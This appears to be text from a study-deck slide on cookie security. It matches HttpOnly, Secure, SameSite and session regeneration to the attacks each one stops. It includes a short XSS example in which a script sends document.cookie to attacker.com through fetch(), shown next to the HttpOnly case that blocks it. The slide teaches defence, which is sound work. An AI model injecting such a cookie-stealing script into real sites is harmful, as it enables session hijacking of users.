 Most Important Exam Point
Protection Stops
HttpOnly JavaScript cookie theft (XSS)
Secure Network sniffing
SameSite CSRF
Session Regeneration Session Fixation
Real Attack Example
Without HttpOnly:
HTML
<script>
fetch(
"https://attacker.com?c="+document.cookie
)
</script>
↓
session=ABC123
↓
Attacker logs in as victim.
With HttpOnly:
HTML
<script>
document.cookie
</script>
↓
(empty)
or
access denied
↓
Cookie protected.